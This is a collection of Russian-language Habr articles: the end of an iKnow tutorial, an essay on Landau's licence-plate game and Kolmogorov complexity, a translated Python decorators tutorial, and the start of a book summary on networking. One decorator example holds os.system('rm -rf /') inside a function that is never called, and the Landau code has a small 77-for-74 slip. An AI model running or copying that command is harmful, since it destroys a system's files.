
Рисунок 2. Indexing Results.
Окно Indexing Results позволяет анализировать результаты индексирования. Здесь цветом выделяются концепты, подчеркнутым курсивом – связи, и серым курсивом – незначащие слова. Как правило, данное окно используется для проверки правильности настроек домена по результатам индексирования, но также оно очень удобно для чтения текстов статей (например, при составлении словарей).

Рисунок 3. Matching Results.
Наконец, третье доступное окно – Matching Results. Здесь можно видеть результаты категоризации статей по словарям, которые мы добавляли в описание домена. Выделенный рыжим цветом концепт в тексте означает, что он в точности соответствует термину из словаря. Если рыжим выделено только обрамление концепта – он является похожим на словарный.
Пришло время подвести итог. Мы научились создавать простейший агрегатор новостей. Для этого с помощью класса %iKnow.DomainDefinition был сформирован домен. В этом домене была создана конфигурация, поддерживающая русский язык и инструмент лемматизации. Были добавлены источники в виде RSS лент. И, наконец, мы создали словари для категоризации. После этого запустили построение домена и, с помощью стандартного UI, проанализировали результаты.
В статье показан пример создания домена iKnow на примере анализа новостей из RSS ленты. Для создания домена использовался класс %iKnow.DomainDefinition. Создана конфигурация домена с поддержкой русского языка и лемматизации, добавлен источник RSS ленты, создан простейший словарь для категоризации статей.
Класс DomainDefinition прекрасно подходит для быстрого создания доменов и прототипирования с использованием iKnow. В реальных приложениях словари терминов для категоризации и сантимент-анализа насчитывают сотни, а то и тысячи слов. Для таких проектов используется класс %iKnow.Domain, который позволяет выполнять также другие интересные задачи. Об этом речь пойдет в моей следующей статье. | https://habr.com/ru/post/244697/ | null | ru | null |
# Советский номерной знак и колмогоровская сложность

Физик Лев Ландау играл в ментальную игру с советскими номерами[[1](https://doi.org/10.1007/s00283-017-9743-9)]. Таблички имели форму двух цифр, тире, еще двух цифр и некоторых букв.
### Правила игры
Его игра заключалась в том, чтобы применять математические операторы к числам по обе стороны от тире, чтобы тире можно было заменить на знак равенства. Например, если взять номерной знак 44-74, одним из решений будет
**4! + 4 = 7 \* 4**
Обратите внимание, что мы можем вставить операторы, такие как **!**, **+** и **\***, но не добавляя цифр.
Есть ли решение для каждого возможного номерного знака? Это зависит от того, какие операторы вы разрешаете использовать.
Вы можете тривиализировать игру, применив операцию дробной части { x } к обеим сторонам, поскольку дробная часть целого числа равна нулю. Вы можете запретить оператор дробной части на том основании, что это явно не математическая операция старшей школы, или просто запретить ее, потому что она делает игру неинтересной.
> [](https://www.edsd.ru/ "EDISON Software - web-development")
>
> Компания EDISON время от времени тоже участвует в научных изысканиях, в частности, для Томского государственного университета проведена [автоматизация измерений с помощью экспертных систем](https://www.edsd.ru/ru/proekty/avtomatizaciya_izmereniy).
>
>
>
>
>
> Мы создали ПО для отечественного микротомографа. В основном, использовали C++ и CUDA. Если необходимо, то пишем [программы на языке Python](https://www.edsd.ru/ru/portfolio/tehnologiya/python), нынче популярном в научной среде.
>
>
### Универсальное решение
Оказывается, есть универсальное решение, начиная с наблюдения, что
√ ( n + 1) = sec arctan √ n.
Если одна сторона больше другой на один, формула выше дает немедленное решение. Например, решение для номерного знака 89-88 будет
√89 = sec arctan√88.
Если разница больше, формула может применяться неоднократно. Например, мы могли бы применить формулу дважды, чтобы получить
√ ( n + 2) = sec arctan√ ( n + 1) = sec arctan sec arctan√ n
и поэтому возможное решение для 35-37 является
sec arctan sec arctan √35 = √37.
### Колмогоровская сложность
Учитывая, что решение всегда возможно, мы можем сделать игру более интересной, находя самое простое решение. У нас есть интуитивное представление о том, что это значит. С нашим примером 44-74, первое решение
4! + 4 = 7 \* 4
проще, чем универсальное решение
sec arctan sec arctan… √44 = √74
что потребовало бы применения секансов и арктангенсов 30 раз.
Колмогоровская сложность объекта — это длина самой короткой компьютерной программы для создания объекта. Мы могли бы вычислить колмогоровскую сложность функций, применяемых к цифрам на каждой стороне, чтобы измерить, насколько сложным является решение.
Чтобы выяснить это, нам нужно указать, какой у нас язык программирования, и это не так просто, как кажется. Если мы думаем о математической нотации как о языке программирования, хотим ли мы считать! как один символ и arctan как 6 символов? Это не кажется правильным. Если бы мы написали «arctan» как «atn», мы бы использовали меньше символов, не создавая другого решения.
### Сложность кода Python
Чтобы сделать вещи более объективными, мы могли бы рассмотреть длину реальных компьютерных программ, а не представлять математическую нотацию как язык программирования. Скажем, мы выбрали Python. Тогда вот пара функций, которые вычисляют наши два решения для номерного знака 44-74.
```
from math import sqrt, cos, atan
def f():
sec = lambda x: 1/cos(x)
y = sqrt(44)
for _ in range(30):
y = sec(atan(y))
return y
def g():
return sqrt(77)
```
Мы могли бы измерить сложность наших функций f и g подсчитывая количество символов в каждой. Но все еще есть трудности.
А как насчет импорта? Его длина должна считаться с f потому что он использует все импортированные операторы, но g использовал более короткий оператор, который только импортировал sqrt. Более фундаментально, мы обманываем, даже импортируя библиотеку?
Кроме того, две вышеупомянутые функции не дают точно такой же результат из-за ограниченной точности. Мы можем представить, что наши импортированные функции бесконечно точны, но тогда мы на самом деле не используем Python, а скорее идеализированную версию Python.
А как насчет цикла? Это ввело новые цифры, 3 и 0, и поэтому нарушает правила игры Ландау. Так следует ли нам развернуть цикл, прежде чем вычислять сложность?
### Мысленный эксперимент
Сложность по Колмогорову — очень полезная концепция, но это скорее мысленный эксперимент, чем то, что вы можете вычислить практически. Мы можем представить себе самую короткую программу для вычисления чего-либо, но мы редко можем знать, что мы действительно нашли такую программу. Все, что мы можем знать на практике, это верхние границы.
Теоретически вы можете перечислить все машины Тьюринга заданной длины или все программы Python заданной длины и найти самую короткую, которая выполняет данную задачу, но список растет экспоненциально с увеличением длины.
Тем не менее, можно рассчитать продолжительность конкретных программ, если мы имеем дело с некоторыми из упомянутых выше сложностей. Мы могли бы сделать игру Ландау игрой для двоих, посмотрев, кто может предложить более простое решение за фиксированный промежуток времени.
### Вернемся к Ландау
Если мы допустим синус и степень в нашем наборе операторов, то у Б.С. Горобец есть универсальное решение. Для n ≥ 6, n! кратный 360, и так
sin( n !) ° = 0.
И если n меньше 6, его двузначное представление начинается с нуля, поэтому мы можем умножить цифры, чтобы получить ноль.
Если мы запрещаем трансцендентные функции, мы блокируем трюк Горобец и у нас есть функции, длину которых мы можем объективно измерить на языке программирования. | https://habr.com/ru/post/439296/ | null | ru | null |
# Декораторы, о которых вам не расскажут
*От переводчика: мне понравился подход к объяснению декораторов, описанный в этой статье, а так как других вариантов перевода я не нашёл, я решил поделиться этим с аудиторией Хабра. Надеюсь что этот текст будет полезен как новичкам, так и опытным программистам.*
Если вы программируете на языке Python, вы должны были слышать о декораторах, однако существует много людей, которые либо не знакомы с ними, либо, что еще хуже, знакомы с ними (использовали так или иначе), но так и не поняли их суть.
Если вы относитесь к последней категории, вы наверняка слышали: «Декораторы — это просто, это функции, которые принимают функции и возвращают другие функции!». Наверняка вы читали статьи в блогах о декораторах, которые добавляют что-то к результату функции или что-то выводят в консоль при ее вызове, или реализуют кэширование — как будто это настолько непреодолимые проблемы, что их можно решить только с помощью декораторов. Если вы пишете на Flask, вы наверняка использовали `@app.route` особо не задумываясь, что он на самом деле делает.
Короче говоря, вы знаете, что декораторы существуют, используете их, но не уверены *точно* для чего они нужны и почему они такие, какие есть. Практика приводит к совершенству, но бездумное следование инструкциям ведёт к апатии. Так человек, который совершенно не интересуется классикой, но которого учили игре на скрипке только как инструменте классической музыки, не станет виртуозом, не открыв для себя скрипку с других сторон.
Цель этого краткого руководства — развеять мифы, которые вы слышали о декораторах, и показать вам другие их стороны, о которых вы и не подозревали.
#### Обязательное напоминание
Закон штата требует, чтобы перед тем, как мы продолжим, я напомнил вам основные принципы работы декораторов.
#### Функции в Python
Первое, что вы должны понять: все функции в Python — это [объекты первого класса](https://ru.wikipedia.org/wiki/%D0%9E%D0%B1%D1%8A%D0%B5%D0%BA%D1%82_%D0%BF%D0%B5%D1%80%D0%B2%D0%BE%D0%B3%D0%BE_%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B0), то есть такие же объекты, как и любые другие.
У них есть атрибуты:
```
def f():
"""Print something to standard out."""
print('something')
print(dir(f))
# ['__call__', '__class__', '__closure__', '__code__', '__defaults__',
# '__delattr__', '__dict__', '__doc__', '__format__', '__get__',
# '__getattribute__', '__globals__', '__hash__', '__init__',
# '__module__', '__name__', '__new__', '__reduce__', '__reduce_ex__',
# '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__',
# 'func_closure', 'func_code', 'func_defaults', 'func_dict', 'func_doc',
# 'func_globals', 'func_name']
```
Вы можете присваивать их в качестве значений переменных:
```
g = f
g()
# something
```
Можете использовать их в качестве аргументов других функций:
```
def func_name(function):
return function.__name__
func_name(f)
# 'f'
```
Можете добавлять их внутрь структур данных:
```
function_collection = [f, g]
for function in function_collection:
function()
# something
# something
```
Декоратор — это объект и вы можете делать с ним то что и с любым другим объектом.
#### Декораторы
Декораторы часто описывают как «функции которые принимают функции на вход и возвращают другие функции». Однако, в этом нет ни единого истинного слова. Что истинно, так это:
* Декораторы применяются один раз, в момент создания функции.
* Аннотация функции `x` декоратором `@d` эквивалентна созданию функции `x` и затем немедленному переопределению `x = d(x)`.
* Декорирование функции последовательно двумя декораторами `@d` и `@e` эквивалентно: `x = d(e(x))` после создания функции.
Второй из этих принципов продемонстрирован здесь:
```
def print_when_called(function):
def new_function(*args, **kwargs):
print("{} was called".format(function.__name__))
return function(*args, **kwargs)
return new_function
def one():
return 1
one = print_when_called(one)
@print_when_called
def one_():
return 1
[one(), one_(), one(), one_()]
# one was called
# one_ was called
# one was called
# one_ was called
# [1, 1, 1, 1]
```
Сразу же уточню: хотя я только что сказал, что декораторы применяются во время создания функции, сообщения в приведенном выше примере печатаются во время вызова функции. Это происходит потому, что `print_when_called` возвращает `new_function`, которая сама печатает сообщения перед вызовом `one` или `one_`. Посмотрите другой пример:
```
def print_when_applied(function):
print("print_when_applied was applied to {}".format(function.__name__))
return function
@print_when_applied
def never_called():
import os
os.system('rm -rf /')
# print_when_applied was applied to never_called
```
`never_called`, никогда не вызывается, но сообщение из декоратора `print_when_applied` все равно выводится.
А так можно продемонстрировать порядок применения декораторов, глядите внимательно на имена функций:
```
@print_when_applied
@print_when_called
def this_name_will_be_printed_when_called_but_not_at_definition_time():
pass
this_name_will_be_printed_when_called_but_not_at_definition_time()
# print_when_applied was applied to new_function
# this_name_will_be_printed_when_called_but_not_at_definition_time was called
```
`print_when_called` возвращает функцию с именем `new_function`, и именно к ней обращается `print_when_applied`.
### Мифы о декораторах
Чтобы по-настоящему понять потенциал декораторов, недостаточно узнать то, чего вы еще не знаете, надо забыть то, что вы уже знаете.
#### Миф первый: декоратор возвращает функцию
Ранее я утверждал, что применение декоратора `d` к функции `x` - это то же самое, что создать `x`, и потом сделать `x = d(x)`.
Но кто сказал, что `d` должен возвращать функцию? На самом деле, `func_name` (которую я определил ранее) возвращает строку, но прекрасно работает как декоратор.
```
@func_name
def a_named_function():
return
a_named_function
'a_named_function'
```
Почему это так важно? Это означает, что функции могут быть не просто вызываемыми объектами, а небольшими изолированными областями для выполнения... всего, что вы захотите. Например, если вы хотите обработать список, вы можете сделать следующее:
```
def process_list(list_):
def decorator(function):
return function(list_)
return decorator
unprocessed_list = [0, 1, 2, 3]
special_var = "don't touch me please"
@process_list(unprocessed_list)
def processed_list(items):
special_var = 1
return [item for item in items if item > special_var]
(processed_list, special_var)
# ([2, 3], "don't touch me please")
```
`processed_list` — это список, а `special_var` остался неизменным благодаря правилам Python о масштабировании функций. Этот довольно тупой пример, есть гораздо более понятные способы сделать то же самое, но сам принцип очень полезен. Более привычно применить этот принцип можно следующим образом:
```
class FunctionHolder(object):
def __init__(self, function):
self.func = function
self.called_count = 0
def __call__(self, *args, **kwargs):
try:
return self.func(*args, **kwargs)
finally:
self.called_count += 1
def held(function):
return FunctionHolder(function)
@held
def i_am_counted():
pass
i_am_counted()
i_am_counted()
i_am_counted()
i_am_counted.called_count
# 3
```
#### Миф второй: декоратор - это функция
Ничто в `x = d(x)` не обязывает, чтобы `d` было функцией. `d` просто должно являться `Callable` (иметь метод `__call__`) Приведенный выше пример можно с тем же успехом записать так:
```
@FunctionHolder
def i_am_also_counted(val):
print(val)
i_am_also_counted('a')
i_am_also_counted('b')
i_am_also_counted.called_count
# a
# b
# 2
```
Фактически, `i_am_also_counted`, который является экземпляром `FunctionHolder`, а не функцией, также может быть использован в качестве декоратора:
```
@i_am_also_counted
def about_to_be_printed():
pass
i_am_also_counted.called_count
#
# 3
```
#### Миф третий: декораторы принимают функции
Да, синтаксис Python подразумевает, что @-нотацию декораторов нельзя использовать где угодно, но это не значит, что в качестве аргументов можно использовать только функции. В следующем примере `len`, который работает с последовательностями (не функциями), используется в качестве декоратора:
```
@len
@func_name
def nineteen_characters():
"""are in this function's name"""
pass
nineteen_characters
# 19
```
Фактически, вы можете применить какую угодно функцию в качестве декоратора:
```
mappings = {'correct': 'good', 'incorrect': 'bad'}
@list
@str.upper
@mappings.get
@func_name
def incorrect():
pass
incorrect
# ['B', 'A', 'D']
```
Декоратор также можно применить к определению класса:
```
import re
def constructor(type_):
def decorator(method):
method.constructs_type = type_
return method
return decorator
def register_constructors(cls):
for item_name in cls.__dict__:
item = getattr(cls, item_name)
if hasattr(item, 'constructs_type'):
cls.constructors[item.constructs_type] = item
return cls
@register_constructors
class IntStore(object):
constructors = {}
def __init__(self, value):
self.value = value
@classmethod
@constructor(int)
def from_int(cls, x):
return cls(x)
@classmethod
@constructor(float)
def from_float(cls, x):
return cls(int(x))
@classmethod
@constructor(str)
def from_string(cls, x):
match = re.search(r'\d+', x)
if match is None:
return cls(0)
return cls(int(match.group()))
@classmethod
def from_auto(cls, x):
constructor = cls.constructors[type(x)]
return constructor(x)
IntStore.from_auto('at the 11th hour').value == IntStore.from_auto(11.1).value
# True
```
### Способы применения декораторов
Итак, теперь, когда мы убедились, что декораторы — это не «функции, которые принимают функции и возвращают функции», а «(вызываемые) объекты, которые принимают объекты и возвращают объекты» вопрос заключается не в том, что вы можете с ними вытворять, а в том, для чего они хороши.
Один из ответов: да, они все еще подходят для того, чтобы брать функции и оборачивать их в другие функции, менять их поведение и т.д. и т.п., это вполне себе нормальное их применение, есть миллион других статей по декораторам, которые покажут вам, как это сделать.
Но я хочу показать вам те способы применения, о которых эти статьи вам не расскажут. Вот вещи, где декораторы пригодились мне, но о которых другие люди говорят нечасто. Некоторые из них являются сокращенными версиями того, что я уже продемонстрировал (в той или иной степени) выше. Все это вещи, которые можно сделать и без использования декораторов — суть в том, что декораторы упрощают их, соответственно, вы будете гораздо чаще их делать, что [важно для создания обслуживаемых систем](http://www.haskellforall.com/2016/04/worst-practices-should-be-hard.html).
#### Декораторы для аннотаций
Декораторы могут добавлять аннотации к функциям при их объявлении. Например, предположим, что мы хотим обозначить два типа функций: «красные» и «синие»:
```
def red(fn):
fn.color = 'red'
return fn
def blue(fn):
fn.color = 'blue'
return fn
@red
def combine(a, b):
result = []
result.extend(a)
result.extend(b)
return result
@blue
def unsafe_combine(a, b):
a.extend(b)
return a
@blue
def combine_and_save(a, b):
result = a + b
with open('combined', 'w') as f:
f.write(repr(result))
return result
```
Теперь во время выполнения каждой из этих функций у нас есть дополнительная информация, что позволяет нам принимать решения, которые мы не могли принять раньше:
```
def combine_using(fn, a, b):
if hasattr(fn, 'color') and fn.color == 'blue':
print("Sorry, only red functions allowed here!")
return combine(a, b) # fall back to default implementation
return fn(a, b)
a = [1, 2]
b = [3, 4]
print(combine_using(unsafe_combine, a, b))
a
# Sorry, only red functions allowed here!
# [1, 2, 3, 4]
# [1, 2]
```
И хотя мы могли бы с равным успехом сделать так:
```
def combine(a, b):
return a + b
combine.color = 'red'
```
использование декораторов имеет следующие преимущества:
* они хорошо видны в коде;
* они имеют неотъемлемую связь с определением функции;
* они последовательны и надежны (сложнее сделать опечатку).
Если вы когда-нибудь использовали pytest, то `@pytest.mark.parametrize`, `@pytest.mark.skip`, `@pytest.mark.[etc]` делают именно это — просто устанавливают атрибуты вашей тестовой функции, (некоторые из которых) позже используются фреймворком для определения того, как именно тест должен быть запущен.
#### Декораторы для регистрации
Иногда мы хотим иметь централизованное средство для хранения ряда различных функций. Декораторы являются удобным средством для этого.
```
FUNCTION_REGISTRY = []
def registered(fn):
FUNCTION_REGISTRY.append(fn)
return fn
@registered
def step_1():
print("Hello")
@registered
def step_2():
print("world!")
```
Это дает нам возможность, например, пробежать по списку и выполнить все зарегистрированные функции:
```
def run_all():
for function in FUNCTION_REGISTRY:
function()
run_all()
# Hello
# world!
```
Опять же, мы могли бы сделать это и так:
```
def step_1():
print("Hello")
def step_2():
print("world!")
FUNCTION_REGISTRY = [step_1, step_2]
```
Однако в этом случае код функции `step_1` не даст нам понять, была ли она зарегистрирована или нет. В дальнейшем если мы захотим разобраться как или почему она выполняется, мы сначала должны увидеть что она включена в `FUNCTION_REGISTRY` и потом увидеть что `FUNCTION_REGISTRY` используется в `run_all`. Таким образом если мы решим добавим `step_3`, нам нужно не забыть добавить ее в `FUNCTION_REGISTRY`. А декоратор `@registered` в коде `step_1` и `step_2` берет это на себя, да еще и напоминает *визуально*.
#### Декораторы для проверки
Обнаружение ошибок во время выполнения программы — это большая неприятность. Тем более, когда они появляются в конце очень долго работающего скрипта или программы, или в коде, работающем в продакшене. Поскольку декораторы оцениваются во время определения функции, мы можем использовать их для обеспечения гарантий «компиляции» сразу после импорта модуля.
Например, в своем коде вы хотите использовать другие языки или DSL в Python: регулярные выражения, SQL, XPath и т.д. Проблема в том, что это почти всегда будет представлено в виде обычных строк, а не кода, что означает, что вы не можете воспользоваться проверкой синтаксиса (хотя это и [не обязательно так](https://github.com/hchasestevens/xpyth)). Используя декоратор, мы можем, по крайней мере, получить предупреждение, когда строки в нашей функции имеют несовпадающие скобки — независимо от того, выполняется ли функция или когда она выполняется:
```
def brackets_balanced(s):
brackets = {
opening: closing
for opening, closing in
'() {} []'.split()
}
closing = set(brackets.values())
stack = []
for char in s:
if char not in closing:
if char in brackets:
stack.append(brackets[char])
continue
try:
expected = stack.pop()
except IndexError:
return False
if char != expected:
return False
return not stack
def ensure_brackets_balanced(fn):
for const in fn.__code__.co_consts:
if not isinstance(const, str) or brackets_balanced(const):
continue
print(
"WARNING - {.__name__} contains unbalanced brackets: {}".format(
fn, const
)
)
return fn
@ensure_brackets_balanced
def get_root_div_paragraphs(xml_element):
return xml_element.xpath("//div[not(ancestor::div]/p")
# WARNING - get_root_div_paragraphs contains unbalanced brackets: //div[not(ancestor::div]/p
```
Для проверки более продвинутых свойств структуры кода самой функции, вы можете выбрать [инструмент](https://github.com/hchasestevens/asttools), который может предоставить вам [абстрактное синтаксическое дерево](https://greentreesnakes.readthedocs.io/en/latest/) функции или написать свои собственные линтеры, используя [что-то подобное](https://github.com/hchasestevens/astpath).
#### Декораторы для диспетчеризации
Бывает удобно не решать явно, какие функции должны быть запущены при каких обстоятельствах, а просто указать необходимые правила для выполнения функции, а затем позволить компьютеру решить, какую функцию запустить, используя эту информацию. Декораторы - это чистый способ создания таких связок между входными условиями и стратегией обработки.
Например, рассмотрим приведенный выше пример `IntStore`. Декоратор `constructor` аннотирует каждый метод, декоратор класса `register_constructors` регистрирует каждый из них в классе, а метод `from_auto` использует эту информацию для диспетчеризации по типу входа.
Можно пойти еще дальше, создав набор стратегий с предварительными условиями, доступных для использования программой во время выполнения. Предоставление программе таких возможностей может придать ей надежность и гибкость, что очень желательно для некоторых приложений — например, для веб-скрейпинга, когда даже на одном сайте, структура документа, который вы разбираете, может меняться в зависимости от огромного количества факторов. Вот пример:
```
STRATEGIES = []
def precondition(cond):
def decorator(fn):
fn.precondition_met = lambda **kwargs: eval(cond, kwargs)
STRATEGIES.append(fn)
return fn
return decorator
@precondition("s.startswith('The year is ')")
def parse_year_from_declaration(s):
return int(s[-4:])
@precondition("any(substr.isdigit() for substr in s.split())")
def parse_year_from_word(s):
for substr in s.split():
try:
return int(substr)
except Exception:
continue
@precondition("'-' in s")
def parse_year_from_iso(s):
from dateutil import parser
return parser.parse(s).year
def parse_year(s):
for strategy in STRATEGIES:
if strategy.precondition_met(s=s):
return strategy(s)
parse_year("It's 2017 bro.")
# 2017
```
#### Декораторы для метапрограммирования
Метапрограммирование выходит за рамки этой статьи, поэтому я лишь кратко скажу, что испектирование и манипулирование Abstract Syntax Tree (AST) — это очень мощный инструмент. Тот же `pytest` активно использует метапрограммирование, чтобы, например, [переписать assertions](https://docs.pytest.org/en/latest/assert.html) для получения более полезных сообщений об ошибках. `astoptimizer` — для ускорения работы ваших программ. `patterns` — для обеспечения удобного сопоставления шаблонов. Все эти приложения в некоторой степени зависят от того полезного факта, что тела функций проверяются только на синтаксическую корректность. В книге [Metaprogramming Beyond Decency](http://hackflow.com/blog/2015/03/29/metaprogramming-beyond-decency/) дается отличный вводный обзор декораторов для метапрограммирования.
### Последнее замечание
Как все мы знаем: «с большой силой приходит большая ответственность». Декораторы — это мощное средство языка, и их нужно использовать аккуратно и с умом. Как я показал выше, они могут сделать код непредсказуемым, так как неизвестно что именно делает декорированная функция, и, вообще, до сих пор ли это функция. Декораторы меняют функцию навсегда, получить назад оригинальную, недекорированную версию невозможно, ведь декоратор это неотъемлемая часть определения функции. Используйте их осторожно.
### Об авторе
* Имя: [H. Chase Stevens](http://www.chasestevens.com/)
* Github: [hchasestevens](https://github.com/hchasestevens)
* Twitter: [@hchasestevens](https://twitter.com/hchasestevens) | https://habr.com/ru/post/710654/ | null | ru | null |
# Конспект книги «Никогда не ешьте в одиночку»
[Предыдущий](https://habr.com/post/420703/) конспект книги «Переговоры без поражения. Гарвардский метод» вызвал интерес со стороны читателей Хабра, поэтому решено было продолжить начинание. Данный конспект познакомит с книгой Кейта Феррацци «Никогда не ешьте в одиночку». Автор книги — нетворкер № 1 в мире. Он собрал в своей записной книжке более пяти тысяч контактов сильных мира сего. Журнал Forbes назвал его «одним из самых общительных людей в мире». На страницах книги он делится секретами построения широкой сети взаимовыгодных связей в бизнесе и не только. Следуя его советам, вы не только реализуете свои амбиции и способности, помогая кому-то сделать то же самое, но и украсите свою жизнь общением с интересными собеседниками. Книга будет интересна предпринимателям, руководителям и всем тем, кто идет к достижению своих целей под лозунгом «связи решают все».

Часть первая. Настройте свой ум
---------------------------------
### Глава 1.
Как стать членом клуба
> Связи — это все. Все в мире существует только в связи со всем остальным. Ничто не может существовать в изоляции.
Довольно притворяться, что мы независимые существа, которые могут жить сами по себе.
>
> *Маргарет Уитли*
Ум, талант и происхождение — не самое важное в жизни. Разумеется, все это тоже играет свою роль, но оказывается бесполезным, если не усвоить одну вещь: ты ничего не сможешь сделать в одиночку.
В бизнесе, людей воспитывают в духе индивидуализма. Но успех в любой сфере, особенно в бизнесе, строится на том, чтобы работать вместе с людьми, а не против них. Я обнаружил, что моим однокурсникам не хватает самого главного — умения строить и укреплять взаимоотношения с окружающими. Ничего общего с какими-то махинациями по принципу «рука руку моет». Никто не старается вести подсчеты, сколько надо дать, чтобы что-то получить взамен.
Люди, которые инстинктивно создают вокруг себя прочную сеть взаимоотношений, всегда добиваются выдающихся успехов в бизнесе.
Создание разветвленной сети связей — это не единственная вещь, которая требуется для успеха, но если вы строите свою карьеру и жизнь с помощью и при поддержке друзей и знакомых, то это имеет неоспоримые преимущества:
1. Вам никогда не придется скучать. Такая жизнь порой требует больших затрат времени и налагает на вас больше ответственности, но никогда не надоедает. Вы все время узнаете что-то новое о себе, других людях, о бизнесе и окружающем мире. Это прекрасное чувство.
2. Карьера, построенная на связях, полезна и компании, в которой вы работаете, потому что она тоже извлекает выгоду из вашего роста. Люди, которые общаются с вами, общаются и с вашей компанией. Вы чувствуете удовлетворение от того, что ваши руководители и организация в целом заинтересованы в вашем продвижении по службе.
3. Круг знакомств, предоставляющий вам поддержку и открывающий множество возможностей для развития, очень важен в современном мире.
Сегодня в моей электронной записной книжке свыше 5000 человек, которым я могу позвонить в любое время. Они могут предложить мне квалифицированный совет, работу, помощь, одобрение, поддержку, заботу и любовь
Чтобы создать такой круг общения, надо немало потрудиться. Это я понял еще в детстве, таская сумки с клюшками для гольфа. Для этого надо думать не только о себе, но и о других.
Это по силам каждому. В конце концов, если уж провинциальному парню удалось попасть в «клуб избранных», то и вы сможете.
### Глава 2.
Не ведите счет добрым делам
> Ни об одном человеке нельзя сказать, что он сам себя сделал.
На наше становление оказывают влияние тысячи других людей.
Каждый, кто сделал для нас доброе дело или высказал слово одобрения, внес свою лепту в формирование нашего характера и мыслей и способствовал нашему успеху.
>
> *Джордж Бертон Адаме*
Нельзя построить сеть взаимовыгодных отношений, приберегая своих знакомых только для себя. Чем большему количеству людей вы поможете, тем больше поддержки получите взамен. Рынок с его плотным переплетением интересов приходит к пониманию, что кооперация важнее конкуренции. Правила игры изменились.
Многие пытаются приспособиться к этим новым условиям, по-прежнему пребывая в убеждении, что человек человеку волк и победу в конечном счете одержит самый подлый и беспринципный. «Независимые» люди, не научившиеся мыслить и действовать в обстановке взаимозависимости, могут быть хорошими работниками, но они никогда не станут лидерами и командными игроками.
Я уверен, что отношения между людьми и даже целыми организациями должны строиться на доверии. А доверие возникает тогда, когда вы, перефразируя слова бывшего президента Кеннеди, спрашиваете людей, не что они могут сделать для вас, а что вы можете сделать для них.
Другими словами, в кругах взаимовыгодных связей в качестве валюты используется не жадность, а щедрость. Если ваше общение построено на щедрости, то награда не заставит себя долго ждать.
Теперь компании строят свою политику на создании прочных и длительных связей с клиентурой. То же самое должны делать в нынешней обстановке и вы, создавая свою собственную сеть взаимоотношений.
Я считаю, что ваши отношения с другими людьми лучше всего выражают вашу подлинную сущность. С этим ничто не может сравниться. Вносите свой вклад в общее дело, не жалейте времени, денег и опыта на постоянно растущий круг ваших друзей.
### Глава 3.
В чем состоит ваша миссия?
> — Скажите, пожалуйста, куда мне отсюда идти? — Это во многом зависит от того, куда ты хочешь прийти, — ответил Кот. — Да мне почти все равно, — начала Алиса.
— Тогда все равно, куда идти, — сказал Кот.
>
> *Льюис Кэрролл. «Алиса в стране чудес»*
Чем точнее вы определите, чего вы хотите, тем легче будет разработать стратегию для достижения цели. Часть этой стратегии заключается в том, чтобы установить отношения с людьми, которые могут помочь в выполнении ваших планов.
Все преуспевающие люди, с которыми мне доводилось встречаться, в той или иной степени планировали свое будущее.
Как любил говорить мой отец, никто не становится астронавтом случайно.
#### Первый этап: отыщите свою заветную мечту
Цель — это мечта с конкретным сроком исполнения. Это великолепное определение подчеркивает один очень важный момент. Прежде чем конкретизировать цели, разберитесь со своими мечтами. В противном случае может получиться так, что вы будете стремиться к цели, которая не доставляет вам никакого удовольствия.
1. **Загляните внутрь себя.** Самое главное при этом — освободиться от всяких барьеров, сомнений, страхов и ожиданий относительно того, что вы «должны» делать. Необходимо отбросить все мысли о времени, деньгах и обязательствах, которые могут стать препятствием на вашем пути.
